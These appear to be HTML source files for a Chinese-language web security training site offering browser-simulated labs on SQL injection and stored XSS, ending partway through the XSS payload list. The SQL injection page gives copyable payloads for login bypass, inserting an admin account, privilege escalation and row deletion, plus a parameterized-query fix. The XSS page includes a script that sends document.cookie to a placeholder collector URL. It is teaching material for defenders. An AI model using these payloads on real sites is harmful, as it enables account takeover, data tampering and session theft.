
<file: index.html>
<!DOCTYPE html>
<html lang="zh-Hant">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>ESAM Web 攻防 Lab</title>
<meta name="description" content="ESAM Web 攻防實戰 Lab：SQL Injection、XSS、SSTI 三個可在瀏覽器直接操作的模擬練習，含原理說明與可複製 payload。">
<link rel="stylesheet" href="style.css">
</head>
<body>
<nav class="nav">
  <div class="brand"><span class="mark">▦</span>ESAM Web 攻防 Lab</div>
  <div class="nav-links">
    <a href="index.html">總覽</a>
    <a href="lab1-sqli.html">SQL Injection</a>
    <a href="lab2-xss.html">XSS</a>
    <a href="lab3-ssti.html">SSTI</a>
  </div>
</nav>
<div class="sandbox-bar">課程沙盒 · 所有帳號與資料皆為虛構，僅供授權教學使用</div>

<main class="wrap">
  <div class="hero">
    <div>
      <div class="kicker">以攻代守 · Web 攻防實戰</div>
      <h1 class="title">在瀏覽器裡，<br>直接把漏洞打一次。</h1>
      <p class="lead">三個常見的高風險 Web 漏洞，每一個都做成可以直接操作的模擬練習。看完原理，就在同一頁貼上 payload、按下執行，立刻看到攻擊結果。不需架設靶機，不需另外連線。</p>
    </div>
    <div class="hero-card">
      <div class="hc-label">可操作的模擬練習</div>
      <div class="hc-amount">3 Labs</div>
      <div class="hc-sub">SQL Injection · XSS · SSTI</div>
    </div>
  </div>

  <h2>選擇你的 Lab</h2>
  <p class="lead">選擇實驗直接進入。每個 Lab 都附可一鍵複製或填入的 payload，照頁面步驟即可完成演練。</p>
  <div class="grid">
    <a class="card" href="lab1-sqli.html">
      <div class="tag">Lab 01</div>
      <div class="name">SQL Injection</div>
      <div class="desc">在模擬登入表單繞過驗證，並以注入新增、提權、刪除資料。</div>
      <div class="meta"><span class="badge high">High</span> &nbsp; 模擬登入 + 資料表</div>
    </a>
    <a class="card" href="lab2-xss.html">
      <div class="tag">Lab 02</div>
      <div class="name">XSS 留言板</div>
      <div class="desc">在留言板存入惡意腳本，示範 cookie 被竊取與身分冒用。</div>
      <div class="meta"><span class="badge high">High</span> &nbsp; 留言板 + Collector</div>
    </a>
    <a class="card" href="lab3-ssti.html">
      <div class="tag">Lab 03</div>
      <div class="name">SSTI to RCE</div>
      <div class="desc">在模板輸入框從注入語法一路升級到遠端指令執行。</div>
      <div class="meta"><span class="badge high">High</span> &nbsp; 模板求值</div>
    </a>
  </div>

  <h2>使用方式</h2>
  <div class="note">
    <span class="label">怎麼練習</span>
    進入任一 Lab，頁面中段就是模擬練習區。payload 旁有「填入」按鈕可直接帶進輸入框，或用「複製」自行貼上。按下執行後，結果會即時顯示在同一頁。
  </div>
  <div class="note warn">
    <span class="label">使用規範</span>
    本站的攻擊練習全部在你自己的瀏覽器內模擬，不會對任何真實系統發動攻擊。所學技術僅限用於授權環境，請勿對未授權之系統進行測試。
  </div>
</main>

<footer class="foot">ESAM 社團法人台灣E化資安分析管理協會 · Web 攻防實戰 Lab</footer>
<script src="app.js"></script>
</body>
</html>
</file>


<file: lab1-sqli.html>
<!DOCTYPE html>
<html lang="zh-Hant">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Lab 01 SQL Injection | ESAM Web 攻防 Lab</title>
<meta name="description" content="SQL Injection 模擬練習：在瀏覽器內繞過登入、提權與竄改資料，含可填入的 payload 與參數化查詢修補。">
<link rel="stylesheet" href="style.css">
</head>
<body>
<nav class="nav">
  <div class="brand"><span class="mark">▦</span>ESAM Web 攻防 Lab</div>
  <div class="nav-links">
    <a href="index.html">總覽</a>
    <a href="lab1-sqli.html">SQL Injection</a>
    <a href="lab2-xss.html">XSS</a>
    <a href="lab3-ssti.html">SSTI</a>
  </div>
</nav>
<div class="sandbox-bar">課程沙盒 · 所有帳號與資料皆為虛構，僅供授權教學使用</div>

<main class="wrap">
  <div class="kicker">Lab 01</div>
  <h1 class="title">SQL Injection</h1>
  <p class="lead">登入系統把使用者輸入直接拼進 SQL 查詢字串，攻擊者可藉此繞過登入驗證，並進一步新增、竄改或刪除資料庫內容。</p>
  <p><span class="badge high">嚴重度 High</span> &nbsp; <span class="badge info">模擬登入 + 資料表</span></p>

  <h2>漏洞原理</h2>
  <p>登入時伺服器組出的查詢語法如下，使用者輸入被當成查詢條件的一部分：</p>
  <div class="cmd">
    <div class="cmd-head"><span>有漏洞的查詢</span><button class="copy">複製</button></div>
    <pre>SELECT * FROM users WHERE username = '&lt;輸入&gt;' AND password = '&lt;輸入&gt;'</pre>
  </div>
  <p>靶機以 <code>executescript()</code> 執行查詢，允許一次執行多條以分號 <code>;</code> 分隔的 SQL。因此攻擊者不只能繞過登入，還能接著執行 <code>INSERT</code>、<code>UPDATE</code>、<code>DELETE</code>。</p>

  <h2>模擬練習</h2>
  <p class="lead">直接在下面這個模擬登入操作。點 payload 旁的「填入」帶進帳號欄，密碼可留白或亂打，按執行後看結果與資料表變化。</p>

  <div class="sim" id="sqli-sim">
    <span class="sim-tag">模擬登入</span>
    <h3>DemoBank 登入</h3>
    <label for="sqli-user">模擬 Username</label>
    <input type="text" id="sqli-user" autocomplete="off" spellcheck="false">
    <label for="sqli-pass">模擬 Password</label>
    <input type="text" id="sqli-pass" autocomplete="off" spellcheck="false">
    <div class="btn-row">
      <button class="btn" id="sqli-login">執行模擬登入</button>
      <button class="btn ghost" id="sqli-reset">重置資料表</button>
    </div>
    <div class="sim-out" id="sqli-out"></div>

    <div class="payload-list">
      <div class="pl-item">
        <div><div class="pl-label">1. 繞過密碼登入管理員</div><div class="pl-code">ADMIN' OR 1=1 -- </div></div>
        <button class="use" data-target="sqli-user" data-value="ADMIN' OR 1=1 -- ">填入帳號</button>
      </div>
      <div class="pl-item">
        <div><div class="pl-label">2. 新增 hacker / 9999 並設為管理員</div><div class="pl-code">ADMIN'; INSERT INTO users(username,password,isAdmin) VALUES ('hacker','9999',1); -- </div></div>
        <button class="use" data-target="sqli-user" data-value="ADMIN'; INSERT INTO users(username,password,isAdmin) VALUES ('hacker','9999',1); -- ">填入帳號</button>
      </div>
      <div class="pl-item">
        <div><div class="pl-label">3. 把 elaine 設為管理員</div><div class="pl-code">'; UPDATE users SET isAdmin=1 WHERE username='elaine'; -- </div></div>
        <button class="use" data-target="sqli-user" data-value="'; UPDATE users SET isAdmin=1 WHERE username='elaine'; -- ">填入帳號</button>
      </div>
      <div class="pl-item">
        <div><div class="pl-label">4. 刪除 elaine</div><div class="pl-code">hacker'; DELETE FROM users WHERE username='elaine'; -- </div></div>
        <button class="use" data-target="sqli-user" data-value="hacker'; DELETE FROM users WHERE username='elaine'; -- ">填入帳號</button>
      </div>
    </div>

    <h3>Table: users</h3>
    <p class="sim-note" style="margin-top:0">登入成功後，系統會把整張使用者資料表顯示出來，方便對照注入前後的變化。</p>
    <div id="sqli-table"></div>
    <div class="sim-note">正常示範帳密：ADMIN / admin001。注入 payload 貼到帳號欄，密碼可留白。</div>
  </div>

  <h2>防禦修補</h2>
  <p>根本做法是採用<strong>參數化查詢（prepared statement）</strong>，把使用者輸入當成純資料綁定，而非以字串拼接組成 SQL。輸入即使含有引號或分號，也只會被當成字串，不會改變語法結構。</p>
  <div class="cmd">
    <div class="cmd-head"><span>正確寫法</span><button class="copy">複製</button></div>
    <pre>cursor.execute(
    "INSERT INTO users (username, password, isAdmin) VALUES (?, ?, ?)",
    (username, password, is_admin),
)</pre>
  </div>

  <div class="pager">
    <a href="index.html">← 回總覽</a>
    <span class="spacer"></span>
    <a href="lab2-xss.html">Lab 02 XSS →</a>
  </div>
</main>

<footer class="foot">ESAM 社團法人台灣E化資安分析管理協會 · Web 攻防實戰 Lab</footer>
<script src="app.js"></script>
</body>
</html>
</file>


<file: lab2-xss.html>
<!DOCTYPE html>
<html lang="zh-Hant">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Lab 02 XSS | ESAM Web 攻防 Lab</title>
<meta name="description" content="Stored XSS 模擬練習：在留言板存入惡意腳本竊取 cookie，含可填入的 payload 與輸出編碼修補。">
<link rel="stylesheet" href="style.css">
</head>
<body>
<nav class="nav">
  <div class="brand"><span class="mark">▦</span>ESAM Web 攻防 Lab</div>
  <div class="nav-links">
    <a href="index.html">總覽</a>
    <a href="lab1-sqli.html">SQL Injection</a>
    <a href="lab2-xss.html">XSS</a>
    <a href="lab3-ssti.html">SSTI</a>
  </div>
</nav>
<div class="sandbox-bar">課程沙盒 · 所有帳號與資料皆為虛構，僅供授權教學使用</div>

<main class="wrap">
  <div class="kicker">Lab 02</div>
  <h1 class="title">XSS 留言板</h1>
  <p class="lead">留言板把留言內容原封不動輸出到網頁，攻擊者存入的惡意腳本會在每一位瀏覽該留言的使用者端執行，藉此竊取 cookie 並冒用其登入身分。</p>
  <p><span class="badge high">嚴重度 High</span> &nbsp; <span class="badge info">留言板 + Collector</span></p>

  <h2>漏洞原理</h2>
  <p>留言內容未經編碼即插入 HTML，屬於 <strong>Stored XSS</strong>：惡意腳本存進資料庫後長期存在，之後每一位看到該留言的使用者，瀏覽器都會執行它。靶機並刻意讓 cookie 可被 JavaScript 讀取（<code>document.cookie</code>），這是竊取 cookie 的前提。腳本讀到 cookie 後，以 <code>fetch</code> 送往攻擊者的 Collector，攻擊者即可用它冒用身分。</p>

  <h2>模擬練習</h2>
  <p class="lead">完整走一次攻擊鏈：發一則竊取 cookie 的留言，讓受害者瀏覽留言板觸發它，在 Collector 看到偷來的 cookie，再把它貼回去冒用受害者身分。勾選 Protected 後重做，比較差異。</p>

  <div class="sim" id="xss-sim">
    <span class="sim-tag">留言板</span>
    <h3>XSS 留言板</h3>
    <div id="xss-user" class="sim-note" style="font-size:14px;margin-top:0"></div>
    <label for="xss-msg">發表留言</label>
    <textarea id="xss-msg" spellcheck="false" placeholder="想說什麼呢？或貼上 payload"></textarea>
    <div class="btn-row">
      <button class="btn" id="xss-post">送出留言</button>
      <button class="btn ghost" id="xss-victim">模擬 victim 開啟留言板</button>
      <button class="btn ghost" id="xss-reset">清空</button>
      <label style="display:flex;align-items:center;gap:6px;margin:14px 0 0;font-weight:600">
        <input type="checkbox" id="xss-protect"> Protected（輸出編碼）
      </label>
    </div>
    <div class="sim-out" id="xss-out"></div>

    <div class="payload-list">
      <div class="pl-item">
        <div><div class="pl-label">1. 驗證有無漏洞</div><div class="pl-code">&lt;script&gt;alert("XSS")&lt;/script&gt;</div></div>
        <button class="use" data-target="xss-msg" data-value="&lt;script&gt;alert(&quot;XSS&quot;)&lt;/script&gt;">填入留言</button>
      </div>
      <div class="pl-item">
        <div><div class="pl-label">2. 竊取 cookie 送往 Collector</div><div class="pl-code">&lt;script&gt;fetch("https://&lt;Collector網址&gt;/steal?cookie=" + document.cookie)&lt;/script&gt;</div></div>
